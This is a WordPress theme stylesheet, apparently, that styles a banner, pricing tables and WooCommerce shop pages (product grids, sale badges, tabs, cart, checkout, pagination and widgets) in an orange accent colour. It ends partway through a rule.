section#banner-section .breadcrumbs {
  float: right;
  color: #ffffff;
  font-family: 'Raleway';
  font-size: 14px;
  padding: 4px 11px;
}
section#banner-section .breadcrumbs a {
  color: #ffffff;
}
@media (max-width: 767px) {
  section#banner-section .banner-title {
    margin-top: 0;
    text-align: center;
  }
  section#banner-section .breadcrumbs {
    margin-top: 0;
    text-align: center;
  }
}
/** /BANNER SECTION **/
/** PRICING TABLE **/
.dt-pricing-table .price-4-col .btn-active,
.dt-pricing-table .price-3-col .btn-active {
  background-color: #f58e03;
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box;
  margin: 2px;
}
.dt-pricing-table .price-4-col .btn-active:hover,
.dt-pricing-table .price-3-col .btn-active:hover {
  background-color: #905402;
  color: #ffffff;
}
.dt-pricing-table .price-4-col ul,
.dt-pricing-table .price-3-col ul {
  background-color: #edf0f1;
}
.dt-pricing-table .price-4-col ul li:nth-child(2n),
.dt-pricing-table .price-3-col ul li:nth-child(2n) {
  background: #fbfbfb;
}
/** /PRICING TABLE **/
.container .carousel-content .carousel-indicators li {
  background: none repeat scroll 0 0 #f58e03;
  border-color: #f58e03;
}
.container .carousel-content .carousel-indicators li.active {
  background: none;
  border-color: #f58e03;
}
.no-touch .dt-iconboxes-5:hover .hi-icon-effect-5 .hi-icon {
  background-color: #f58e03;
  border-color: #f58e03;
}
/* Woocommerce Page */
body.woocommerce ul.products li.product {
  width: 30.9%;
}
.woocommerce.columns-4 ul.products li.product,
.woocommerce-page .columns-4 ul.products li.product {
  width: 23.05%;
}
.woocommerce.columns-3 ul.products li.product,
.woocommerce-page .columns-3 ul.products li.product {
  width: 31.6%;
}
.woocommerce.columns-2 ul.products li.product,
.woocommerce-page .columns-2 ul.products li.product {
  width: 48.7%;
}
.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
  margin-right: 0;
}
.icon-cart:before {
  content: "\e102";
  font-family: "Flaticon";
  font-size: 18px;
  font-weight: 100;
}
@media (max-width: 767px) {
  ul.products li.product {
    width: 50%!important;
    margin-right: 0!important;
  }
}
.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale,
.woocommerce span.onsale,
.woocommerce-page span.onsale {
  position: absolute;
  background: none;
  border-radius: 0;
  z-index: 50;
  text-shadow: none;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  margin: 0;
}
.woocommerce ul.products li.product .onsale:after,
.woocommerce-page ul.products li.product .onsale:after,
.woocommerce span.onsale:after,
.woocommerce-page span.onsale:after {
  display: block;
  width: 100%;
  height: 100%;
  content: '';
  position: absolute;
  top: -10px;
  left: -25px;
  z-index: -1;
  width: 0;
  height: 0;
  border-left: 40px solid transparent;
  border-right: 40px solid transparent;
  border-bottom: 40px solid #f58e03;
}
.woocommerce div.product,
.woocommerce-page div.product,
.woocommerce #content div.product,
.woocommerce-page #content div.product {
  overflow: hidden;
}
.woocommerce ul.products li {
  overflow: hidden;
}
.woocommerce-page span.onsale {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  margin: -7px -1px;
}
.woocommerce-page .product .entry-summary .quantity.buttons_added {
  margin-right: 20px;
}
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
  color: #333;
  font-weight: 400;
  font-size: 1em;
  margin: 0 0 10px 0;
}
.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del {
  font-size: 1em;
}
.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3 {
  font-weight: 600;
}
.woocommerce-page div.product .product_title,
.woocommerce div.product .product_title {
  font-size: 1.5em;
}
.woocommerce #content div.product div.thumbnails a,
.woocommerce div.product div.thumbnails a,
.woocommerce-page #content div.product div.thumbnails a,
.woocommerce-page div.product div.thumbnails a {
  margin-bottom: 20px;
}
.woocommerce #content div.product p.price,
.woocommerce #content div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-page #content div.product p.price,
.woocommerce-page #content div.product span.price,
.woocommerce-page div.product p.price,
.woocommerce-page div.product span.price {
  font-size: 1em;
  color: #f58e03;
}
.woocommerce-page div.product p.price ins,
.woocommerce div.product p.price ins {
  text-decoration: none;
}
.woocommerce #content div.product p.price del,
.woocommerce #content div.product span.price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del,
.woocommerce-page #content div.product p.price del,
.woocommerce-page #content div.product span.price del,
.woocommerce-page div.product p.price del,
.woocommerce-page div.product span.price del {
  font-size: 1em;
}
.woocommerce #content div.product p.stock,
.woocommerce div.product p.stock,
.woocommerce-page #content div.product p.stock,
.woocommerce-page div.product p.stock {
  font-size: 1em;
  font-weight: 500;
}
.woocommerce #content .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce .quantity .plus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page .quantity .plus {
  background: #f7f6f7;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
}
.woocommerce #content .quantity .minus:hover,
.woocommerce #content .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page .quantity .minus:hover,
.woocommerce-page .quantity .plus:hover {
  background: #dfdbdf;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
}
.woocommerce .quantity .plus,
.woocommerce-page .quantity .plus {
  border-bottom: 1px solid #c7c0c7;
}
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
  text-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.woocommerce div.product form.cart,
.woocommerce-page div.product form.cart {
  margin-top: 20px;
}
.woocommerce div.product div.images img,
.woocommerce-page div.product div.images img,
.woocommerce #content div.product div.images img,
.woocommerce-page #content div.product div.images img {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.cart-popup li.empty {
  margin-bottom: 0!Important;
}
table.group_table {
  margin-bottom: 20px;
}
table.group_table .label {
  font-size: 100%;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  margin-bottom: 1em;
  padding-bottom: 10px;
}
.products .type-product {
  text-align: center;
}
.products .type-product div {
  position: relative;
}
.products .type-product div > a:first-child:after {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: rgba(228, 228, 228, 0.19);
  position: absolute;
  opacity: 0;
  top: 0;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  -ms-transition: all 200ms;
  transition: all 200ms;
}
.products .type-product div:hover > a:after {
  opacity: 1;
}
.products .type-product .button {
  position: absolute;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  top: 50%;
  opacity: 0;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -o-transition: all 200ms;
  -ms-transition: all 200ms;
  transition: all 200ms;
}
.products .type-product .button:hover {
  background-color: #fff;
  color: #222;
}
.products .type-product > div:hover:after {
  opacity: 1;
}
.products .type-product > div:hover .button {
  opacity: 1;
  z-index: 99;
}
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
/* Woocommerce Tab */
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  border-radius: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
  border: 0;
  box-shadow: none;
  margin: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
  color: white;
  border-top-width: 3px;
  border-top-style: solid;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
  display: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
  border: 0;
  box-shadow: none;
  margin: 0 -5px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 400;
}
.woocommerce .panel.entry-content {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.woocommerce a.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page #content input.button:hover {
  text-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.woocommerce.single .postcontent {
  padding-top: 0;
}
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce #content input.button,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page #content input.button {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.upsells.products,
.related.products {
  clear: both;
}
.upsells.products h3,
.related.products h3 {
  font-size: 15px;
  margin-top: 20px;
  font-weight: 200;
}
.woocommerce-tabs h2,
.upsells.products h2,
.related.products h2,
.woocommerce h2 {
  font-size: 16px;
  margin-top: 0;
}
/* Woocommerce review box */
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce-page div.product .woocommerce-tabs ul.tabs,
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs {
  padding-left: 0;
}
.woocommerce-tabs .tabs a:hover {
  border: 0;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box;
}
.woocommerce #reviews h3,
.woocommerce-page #reviews h3 {
  margin-bottom: 20px;
}
#commentform .comment-form-author label,
#commentform .comment-form-email label {
  width: 60px;
}
.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty,
.woocommerce #content .quantity input.qty,
.woocommerce-page #content .quantity input.qty {
  height: 36px;
}
.woocommerce .quantity .plus,
.woocommerce-page .quantity .plus,
.woocommerce #content .quantity .plus,
.woocommerce-page #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce-page .quantity .minus,
.woocommerce #content .quantity .minus,
.woocommerce-page #content .quantity .minus {
  height: 19px;
}
.woocommerce a.button.added:before,
.woocommerce-page a.button.added:before,
.woocommerce button.button.added:before,
.woocommerce-page button.button.added:before,
.woocommerce input.button.added:before,
.woocommerce-page input.button.added:before,
.woocommerce #respond input#submit.added:before,
.woocommerce-page #respond input#submit.added:before,
.woocommerce #content input.button.added:before,
.woocommerce-page #content input.button.added:before {
  position: absolute;
  height: 16px;
  width: 16px;
  top: auto;
  left: 10px;
  text-indent: 0;
  font-family: 'WooCommerce';
  content: "\e017";
  color: #000;
  font-size: .6em;
  border: 1px solid #000;
  z-index: 999;
}
.woocommerce a.button.added {
  background-color: rgba(255, 255, 255, 0.69);
  color: #222;
  opacity: 1;
}
.woocommerce a.added_to_cart,
.woocommerce-page a.added_to_cart {
  position: absolute;
  letter-spacing: 0;
  top: 75%;
  left: 50%;
  -webkit-transform: translate(-50%, 40%);
  -moz-transform: translate(-50%, 40%);
  -ms-transform: translate(-50%, 40%);
  -o-transform: translate(-50%, 40%);
  transform: translate(-50%, 40%);
  z-index: 90;
}
.woocommerce .add_to_cart_button {
  -webkit-transition: all 350ms;
  -moz-transition: all 350ms;
  -o-transition: all 350ms;
  -ms-transition: all 350ms;
  transition: all 350ms;
}
.woocommerce .add_to_cart_button.added {
  padding-left: 30px;
  padding-right: 10px;
}
.woocommerce .products .star-rating,
.woocommerce-page .products .star-rating {
  margin: 0 auto 10px;
}
/* Cart & Checkout */
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:before {
  height: auto;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box;
}
.woocommerce-page table.cart td.actions,
.woocommerce table.cart td.actions {
  padding: 12px;
}
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th,
.woocommerce th {
  font-weight: 400;
}
.cart-collaterals h2 {
  font-size: 1em;
}
.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th {
  padding: 10px 0;
}
.single-product .product_meta > span {
  display: block;
}
.woocommerce table.cart td.actions .coupon #coupon_code.input-text,
.woocommerce-page table.cart td.actions .coupon #coupon_code.input-text {
  width: 110px;
  padding: 5px!important;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
@media (max-width: 992px) {
  .woocommerce table.cart td.actions .coupon #coupon_code.input-text,
  .woocommerce-page table.cart td.actions .coupon #coupon_code.input-text {
    float: none;
  }
}
@media (max-width: 992px) {
  .woocommerce-page table.cart td.actions .coupon,
  .woocommerce table.cart td.actions .coupon {
    width: 100%;
    margin-bottom: 15px;
  }
}
@media (max-width: 480px) {
  .woocommerce table.shop_table td,
  .woocommerce-page table.shop_table td {
    padding: 6px 0;
  }
}
.woocommerce-cart .shop_table.cart th.product-subtotal,
.woocommerce-cart .shop_table.cart td.product-subtotal {
  display: none;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
  content: '';
}
.shipping-calculator-button {
  text-align: center;
  padding: 5px 20px;
  width: 100%;
  display: block;
}
.shipping-calculator-button:hover {
  color: #fff;
}
.woocommerce #payment,
.woocommerce-page #payment {
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box;
}
.woocommerce #payment div.form-row,
.woocommerce-page #payment div.form-row {
  border-top: 0;
}
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
  text-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  color: #fff;
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box;
  font-weight: 400;
}
.woocommerce form.login,
.woocommerce-page form.login,
.woocommerce form.checkout_coupon,
.woocommerce-page form.checkout_coupon,
.woocommerce form.register,
.woocommerce-page form.register {
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box;
}
.woocommerce table.shop_table tfoot td,
.woocommerce-page table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot th {
  font-weight: 400;
}
.woocommerce-checkout h3 {
  font-size: 1.3em;
}
#ship-to-different-address .checkbox {
  padding: 0;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after {
  border-right-color: transparent;
  border-left-color: transparent;
  border-top-color: transparent;
  top: 0;
}
ul.order_details {
  padding: 0;
}
.woocommerce-checkout h2 {
  font-size: 1.4em;
}
.customer_details dt {
  font-weight: 400;
  margin-top: 20px;
}
.wc-forward:after,
.wc-forward a:after {
  font-family: flaticon;
  content: "\e026";
  font-size: 1.3em;
  position: relative;
  top: 3px;
}
.entry-summary .woocommerce-tabs {
  margin-top: 40px;
}
/* Woocommerce Notification */
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box;
  text-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before,
.woocommerce .woocommerce-error:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before {
  -webkit-border-radius: 0;
  border-radius: 0;
  background-clip: padding-box;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.woocommerce button.button:active,
.woocommerce-page button.button:active,
.woocommerce input.button:active,
.woocommerce-page input.button:active,
.woocommerce #respond input#submit:active,
.woocommerce-page #respond input#submit:active,
.woocommerce #content input.button:active,
.woocommerce-page #content input.button:active {
  top: 0;
}
.woocommerce ul.products li.product a.button:active,
.woocommerce-page ul.products li.product a.button:active,
.woocommerce ul.products li.product a.button:active,
.woocommerce-page ul.products li.product a.button:active {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
/* Woocommerce Paging */
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li span,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li span {
  font-weight: 400;
  color: black;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li,
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul,
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul {
  border: 0;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:hover,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus {
  color: white;
  vertical-align: middle;
  text-align: center;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li span,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li span {
  height: 35px;
  padding-top: 10px;
  width: 35px;
  text-align: center;
  vertical-align: middle;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce-page nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce-page nav.woocommerce-pagination ul li a.next {
  background: none;
}
.woocommerce .related ul li.product,
.woocommerce .related ul.products li.product,
.woocommerce .upsells.products ul li.product,
.woocommerce .upsells.products ul.products li.product,
.woocommerce-page .related ul li.product,
.woocommerce-page .related ul.products li.product,
.woocommerce-page .upsells.products ul li.product,
.woocommerce-page .upsells.products ul.products li.product {
  width: 48%;
}
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce-page table.shop_table tfoot td,
.woocommerce-page table.shop_table tfoot th {
  border-top: 1px solid rgba(0, 0, 0, 0.2);
}
.woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table thead th {
  font-weight: bold;
}
.woocommerce #payment ul.payment_methods,
.woocommerce-page #payment ul.payment_methods {
  border: none;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
  float: left;
}
.chosen-container-single .chosen-single {
  background: none;
  border-radius: 0;
  box-shadow: 0 0 0 #FFFFFF;
}
@media (min-width: 769px) {
  .woocommerce .related ul li.product,
  .woocommerce .related ul.products li.product,
  .woocommerce .upsells.products ul li.product,
  .woocommerce .upsells.products ul.products li.product,
  .woocommerce-page .related ul li.product,
  .woocommerce-page .related ul.products li.product,
  .woocommerce-page .upsells.products ul li.product,
  .woocommerce-page .upsells.products ul.products li.product {
    width: 24%;
    vertical-align: top;
  }
  .woocommerce .related ul,
  .woocommerce .upsells.products ul,
  .woocommerce-page .related ul,
  .woocommerce-page .upsells.products ul {
    margin-left: -5px;
  }
}
@media (max-width: 480px) {
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    font-size: 12px;
    padding-left: 0.5em;
    padding-right: 0.5em;
  }
}
/* Widgets */
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {
  width: auto;
}
.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.cart_list li a,
.woocommerce-page ul.product_list_widget li a {
  margin-bottom: 20px;
}
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover {
  border: 0;
}
.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
  margin-bottom: 40px;
}
.woocommerce-pagination {
  margin-bottom: 40px;
}
/* Shortcodes */
.dt-shop-category .owl-carousel-navigation {
  margin-top: 30px;
}
.dt-shop-category .owl-carousel-navigation .btn-owl {
  padding: 10px;
  text-align: center;
  line-height: 1.5;
  font-size: 1.3em;
  background-color: transparent;
  color: #f58e03;
}
.dt-shop-category .owl-carousel-navigation .btn-owl:hover {
  background-color: transparent;
  color: #f58e03;
}
.dt-shop-category .owl-carousel-navigation .btn-owl:first-child {
  margin-right: 1px;
}
.dt-shop-category img {
  background-clip: padding-box;
  width: 100%;
}
.dt-shop-category .thumbnail-container,
.dt-shop-category .thumbnail-container a,
.dt-shop-category .thumbnail-container h3 {
  display: block;
  position: relative;
}
.dt-shop-category .thumbnail-container:hover,
.dt-shop-category .thumbnail-container a:hover,
.dt-shop-category .thumbnail-container h3:hover {
  border: 0;
}
.dt-shop-category .thumbnail-container .text-description {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  position: absolute;
  padding: 11px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
  background-color: rgba(0, 0, 0, 0.6);
  width: 100;
  display: block;
}
.dt-shop-category .thumbnail-container .text-description h3 {
  margin: 0;
  font-size: 20px;
  font-weight: 100;
  color: #ccc;
}
.dt-shop-category .thumbnail-container .text-description .number {
  color: #ccc;
  background: none;
}
.dt-shop-category .thumbnail-container:hover .text-description {
  background-color: rgba(0, 0, 0, 0.7);
}
.dt-shop-category .thumbnail-container:hover div,
.dt-shop-category .thumbnail-container:hover h3,
.dt-shop-category .thumbnail-container:hover .number {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: #ffffff;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background-image: none;
  background-color: #A7A7A7;
  border: 0;
  border-radius: 7px;
  box-shadow: none;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  background: #464646;
  border: 1px solid #464646;
  box-shadow: none;
  top: -3px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #EBEBEB;
}
.widget_shopping_cart_content ul {
  margin-top: 0px !important;
}
.widget_shopping_cart_content a.remove-it {
  float: left;
  padding: 0 !important;
  margin-right: 5px !important;
  margin-bottom: 5px !important;
  width: 20px !important;
}
.widget_shopping_cart_content a.remove-it:hover {
  background: none !important;
  color: #f58e03 !important;
}
.widget_shopping_cart_content a.product_thumbnail {
  margin: 0 !important;
  padding: 0 !important;
  vertical-align: top !important;
}
.widget_shopping_cart_content a.product_thumbnail img {
  margin: 0 !important;
  vertical-align: top !important;
}
.widget_shopping_cart_content a.product_name {
  margin: 0 !important;
  padding: 2px !important;
  text-align: left;
}
.item_count {
  margin-left: 10px;
}
.woocommerce ul.products li.product a:hover img,
.woocommerce-page ul.products li.product a:hover img {
  -ms-box-shadow: none;
  -o-box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.dt-pricing-table .price-4-col .btn-active,
.dt-pricing-table .price-3-col .btn-active,
.dt-pricing-table .price-4-col .btn-active:hover,
.dt-pricing-table .price-3-col .btn-active:hover {
